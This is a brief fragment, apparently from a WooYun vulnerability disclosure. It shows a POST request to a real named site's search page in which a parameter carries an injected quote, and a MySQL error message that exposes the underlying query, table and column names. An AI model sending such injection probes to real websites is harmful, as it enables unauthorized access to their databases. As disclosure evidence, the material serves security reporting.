 Load URL
http://comic.tom.com/search.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
keyword=%c7%eb%ca%e4%c8%eb%b9%d8%bc%fc%d7%d6&stype=tname'
comic.tom.com/search.php
php
Google
Query Error: SELECT count(`tid`) as total FROM `topic` WHERE `tname\'` like '%请输入关键字%' AND `recycle`='0000-00-00 00:00:00'
The URL Is:
http://comic.tom.com/search.php
MySQL Server Error:
Unknown column 'tname\'' in 'where clause' ( 1054 )
Please Mailto:
duyipeng@tomonline-inc.com
www.wooyun.org